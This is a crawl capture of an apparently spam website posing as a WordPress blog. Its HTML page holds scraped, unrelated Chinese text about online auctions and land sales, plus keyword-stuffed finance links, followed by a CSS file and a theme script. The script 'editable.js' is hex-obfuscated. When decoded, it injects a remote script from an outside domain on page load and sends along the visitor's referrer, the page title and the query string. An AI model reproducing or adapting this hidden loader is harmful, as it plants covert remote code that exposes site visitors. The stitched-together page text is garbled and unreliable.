

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneykfuc.web.app/dyvydaz/20-49.html
body_size: 6110
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>网上拍卖交易 plnjtcp</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moneykfuc.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='losaxo' href='https://moneykfuc.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuhu' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pupaj' href='https://moneykfuc.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bomezy' href='https://moneykfuc.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rew' href='https://moneykfuc.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ryh' href='https://moneykfuc.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneykfuc.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneykfuc.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneykfuc.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneykfuc.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://moneykfuc.web.app/wp-json/' />
<meta name="generator" content="WordPress 6.3" />
<style type="text/css"> 					
        a, .myceto h2 a:hover,
        #wydyz ul li a:hover,	
		.huqygo ul li a:hover, 
	    .huqygo ul li.current-menu-item a,
	    .huqygo ul li.current-menu-parent a.parent,
	    .huqygo ul li.current-menu-item ul.sub-menu li a:hover,				
        .myceto h3 a:hover,       
		.hdr_social a:hover,       						
        .nyhuzy a:hover,
		#wydyz ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #wydyz .fusoxo input.roni,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.hihycy.gyro,
		.doxa,
        .zijumom a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.qekadyw::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .wevihad .ceqalo        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.hihycy{
			background: url() no-repeat;
			background-position: center top;
		}
		.bopup h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="tajav lola" href="#nydop">
Skip to content</a>
<div id="ceb">

<div class="hihycy gyro"> 
  <div class="jolud"> 
<div class="bopup">
<span><a href="https://moneykfuc.web.app/" rel="home">美林股票账户</a></span> </div><!-- logo -->

      <div class="cocox"></div> 
    <div class="daji">
       <div class="zijumom">
         <a class="likosik" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="huqygo"><ul id="lutymo" class="sereq"><li id="pedi" class="kofupir pahevic sykoqez vyha warimo"><a href="https://moneykfuc.web.app">Home</a></li><li id="but" class="kofupir pahevic sykoqez vyha dygusu"><a href="https://moneykfuc.web.app/dyvydaz/22-14.html">系绳图</a></li><li id="veza" class="kofupir pahevic sykoqez vyha dygusu"><a href="https://moneykfuc.web.app/dyvydaz/ques-tradesy66.html">Ques tradesy</a></li><li id="pocefi" class="kofupir pahevic sykoqez vyha dygusu"><a href="https://moneykfuc.web.app/dyvydaz/25-2.html">背叛股票符号</a></li></ul></div><!--.site_primary_menu -->
         <div class="cocox"></div>  
   </div><!--.header-nav -->
  <div class="cocox"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="jolud">
     <div id="nydop">
        <div class="jymyg">
            <header class="gezuta">
				 
            </header><!-- .page-header -->
			                <div class="zeqycec">
                                                                 <div class="myceto">
    <article id="post-7436" class="jonuga post-7436 xanica roninen weniw vijitam jomir">
 		   
    <header class="julusym">
        <h3 class="cocijex">网上拍卖交易</h3>    </header><!-- .entry-header -->    
     <div class="tygoki">
            <div class="kusuq">26.03.2021</div><!-- post-date --> 
              
                      <span class="gojicad"><a href="https://moneykfuc.web.app/dyvydaz/" rel="category tag">Cater39594</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="fedewe">		
<p>版权所有: www.taggzyjy.com.cn 鲁ICP备12004723号 地址：山东省泰安市新泰市东周路698号 新泰市政务服务中心 | 网络维护：江苏国泰新点软件有限公司 科室电话 综合科：0538-7257716 政府采购服务科：0538-7257298 工程交易、产权交易服务科：0538-7257626 科室电话 综合科 根据国家有关法律、法规的规定，经嘉兴市人民政府批准，嘉兴市自然资源和规划局、嘉兴市公共资源交易中心决定通过浙江省土地使用权网上交易系统拍卖出让下列地块的国有建设用地使用权。 易趣网（eachnet.com）最值得您信赖的海外代购网，提供美国代购、英国代购、EBay代购等众多海外国家的代购服务，汇集来自EBay和海外官网的海量商品，免费代购咨询，专业代购团队，让您海外代购放心有保障。 拍卖名词解释: 起拍价：指卖家设置的一个起始价格，最低起拍价格为1元。第一次出价的人可以选择其出价为起拍价，之后的出价必须高于起拍价格。 加价幅度：指出价的买家为了超越前一个人的出价在当前出价上允许增加的最低金额。卖家在发布宝贝的时候可以自定义加价幅度，也可以使用系统 </p>
<h2>土地使用权网上交易系统; 矿业权网上交易系统; 备案/许可证编号：浙icp备17046306号-1</h2>
<p>废旧物资拍卖网,是废旧物资网上拍卖信息网站,提供废旧物资设备拍卖、厂房设施拍卖、资产拍卖、机动车拍卖、房产拍卖等信息,拥有网上拍卖公司、拍卖公告、股权转让等的拍卖信息平台。 阿里司法拍卖资产拍卖是全国知名的网上拍卖平台，提供房产、车、债权、股权、土地、船舶、林权、矿权、机械设备、农资产品、奢侈品的资产交易，让各类资产可以自主在互联网上开展司法拍卖，确保了资产交易的公开、公平、公正！</p>
<h3>国外著名的网上交易平台有那些？_百度知道</h3>
<p>正文： 网上拍卖服务协议 网上拍卖服务协议 甲方：_____ 乙方：_____ 第一条 服务内容 1．本协议所指的服务包括：乙方免费提供网上交易平台供甲方发布与项目 拍卖相关的信息和资料，以及乙方通过网上交易平台提供给甲方的进行网上拍 卖交易活动的其他相关服务。 1 、网上拍卖出让业务（许昌市公共资源交易中心） 咨询电话：0374-2988661；保证金缴纳及退还事宜0374-2968027 2 、出让宗地情况（许昌市自然资源和规划局自然资源开发利用和所有者权益科） 咨询电话：0374-2988527</p>
<h3>江西公共资源交易网-交易信息 - jxsggzy.cn</h3>
<p>网上交易最大的优势就是监管更加透明。 当前，系统接入、三方测试、网上交易权限开通等前期工作已完成，本月可完成模拟测试和试运行。 目前，我省网上交易支持以拍卖、挂牌方式出让国有建设用地使用权，暂不支持以招标方式出让。</p>
<h2>网上交易最大的优势就是监管更加透明。 当前，系统接入、三方测试、网上交易权限开通等前期工作已完成，本月可完成模拟测试和试运行。 目前，我省网上交易支持以拍卖、挂牌方式出让国有建设用地使用权，暂不支持以招标方式出让。</h2>
<p>店铺交易 价格区间： 0～99 ｜ 100～499 ｜ 500～1000 ｜ 1000以上 青瓷酒具一套 价格：¥5,000,000.00 立即购买. 缅甸翡翠手镯 价格：¥0.00 立即购买. 元青花缠枝牡丹海涛纹双云龙纹大罐 2020-05-28 祥符区李太路（开杞路-纬三路）道路及景观工程第一标段招标文件变更公告; 2020-05-27 开封市祥符区乡村振兴"1+6"示范村建筑能效提升项目—朱仙镇-变更公告; 2020-05-26 开封市祥符区乡村振兴"1+6"示范村建筑能效提升项目-西姜寨-变更公告; 2020-05-25 祥符区李太路（支七路-武装部北邻路  四、报名及保证金截止时间。 申请人可在2020年05月13日至2020年06月02日 登录江西省土地使用权和矿业权网上交易系统（以下简称网上交易系统），提交申请。 竞买保证金到账截止时间为2020年06月02日 16时00分。 温馨提示：为避免因竞买保证金到账时间延误，影响您顺利获取网上交易竞买资格，建议您  事故车88网与国内多家知名保险公司长期合作,是中国领先的事故车在线拍卖交易平台,为用户提供事故车交易,拍卖,出售,过户等信息,所有事故车手续齐全可过户,找事故车上事故车交易网</p><ul><li><a href="https://moneytreepfm.web.app/kohodyfunada/34-6.html">细微股价预测</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/66-4.html">气枪外汇</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/95-2.html">澳元价格预测</a></li><li><a href="https://reinvestalms.web.app/vulirit/84-5.html">接受比特币兑换的地方</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/46.html">特恩·科涅克</a></li><li><a href="https://riaticomra.cocolog-nifty.com/blog/2020/10/post-53f30f.html">puweawi</a></li></ul>
                <div class="nyhuzy">          
            <div class="cafaw"> </div>
            <div class="cocox"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="suhi">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="wydyz">    
    <aside id="haqasy" class="tagy nusaxy"><form role="search" method="get" class="fusoxo" action="https://moneykfuc.web.app/">
	<label>
		<input type="search" class="gitamol" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="roni" value="Search" />
</form>
</aside>		<aside id="jyk" class="tagy coti">		<h3 class="qekadyw">New Posts</h3>		<ul>
<li>
<a href="https://moneykfuc.web.app/dyvydaz/fxopen57.html">Fxopen评论</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/bios5.html">BIOS股票股息</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/90-18.html">印度对外贸易的组成和方向</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/26-25.html">学习股票照片</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/58-25.html">公司股票上涨了什么</a>
</li>
					</ul>
		</aside>		<aside id="nylus" class="tagy coti">		<h3 class="qekadyw">Top Stories</h3>		<ul>
<li>
<a href="https://moneykfuc.web.app/dyvydaz/80-49.html">谷歌交易视图</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/36-27.html">外汇中东秀</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/avatrade15.html">Avatrade我们的客户</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/50-2.html">免费的投资管理课程</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/122490.html">12月24日股市关闭吗</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cocox"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="doxa">

           <div class="jolud sipi">           
                          <div class="focafe">  
                    		<div id="muhep" class="tagy coti">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneykfuc.web.app/dyvydaz/14-35.html">黄金兑美元通胀图表</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/29-35.html">电力贸易媒体</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/94-1.html">避免形态日交易者身份</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/71-33.html">从银行购买黄金饼干</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/26-13.html">日内交易者的心态</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="gasyhus">  
                    		<div id="maj" class="tagy coti">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneykfuc.web.app/dyvydaz/41-27.html">世界排名前一百的外汇交易商</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/etf66.html">加密货币etf保真度</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/37-10.html">动作外汇支点</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/cmc67.html">Cmc市场外汇和平军</a>
</li><li>
<a href="https://moneykfuc.web.app/dyvydaz/91-30.html">电子交易高低股票</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="wivedu">  
                    <div id="myd" class="tagy mutaxe"><h5>Text Widget</h5>			<div class="tony">
<a href="https://moneykfuc.web.app/dyvydaz/85-44.html">如何进入低价股</a><br>

</div>
		</div>                </div>
<div class="cocox"></div>
      </div><!--end .container--> 
<div class="wevihad"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="ceqalo" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cocox"></div>
 
        <div class="muduxot"> 
            <div class="jolud">
                <div class="takyju">
				 美林股票账户 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="raqone">Theme by Grace Themes</div>
                <div class="cocox"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneykfuc.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneykfuc.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 981
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .raqone, .takyju{ float:none; text-align:center;}
.jolud { width:auto; padding:0 20px;}
.hihycy{ position:relative;}
/*coloumn css*/
.xanica-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#wydyz{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.jymyg{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.focafe, .gasyhus, .wivedu{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.doxa .jolud{ padding:0 20px;}
.muduxot .jolud{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#ceb{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.myceto .xanica-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.myceto .xanica-thumb img{ height:auto; min-height: inherit;}
.myceto{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.wevihad{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.jolud, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.xanica-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.hihycy { width:100%; position:relative !important;}
.hihycy{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.myceto .xanica-thumb{ height:150px;}
.myceto .xanica-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.doxa h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.wevihad{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.jolud { width:auto; padding:0 20px;}
.doxa .jolud{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#wydyz{ width:30%;}
.jymyg{ width:65%;}
#ceb{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.wevihad{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.likosik{display: block;}
.huqygo{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.huqygo ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.huqygo ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.huqygo ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.huqygo ul li a:hover, .huqygo ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.huqygo ul li ul, .huqygo ul li ul ul{ display:block !important; background: transparent !important;}
.huqygo ul li ul li a:before{content:"\00BB \00a0";}
.huqygo ul li ul li a{padding-left:20px !important; }
.huqygo ul li ul li a, .huqygo ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.huqygo ul li ul li ul li a{padding-left:30px !important;}
.huqygo ul li ul li ul li ul li a{padding-left:40px !important;}
.huqygo ul li:hover > ul{ background:none !important; box-shadow:none;}
.huqygo ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.huqygo ul li:hover ul li ul, .huqygo ul li:hover ul li:hover > ul, .huqygo ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.huqygo ul li:hover ul li:hover ul, .huqygo ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.huqygo ul li ul li a{ color:#000;}
.hihycy{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.bopup{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.wevihad{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneykfuc.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 134
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74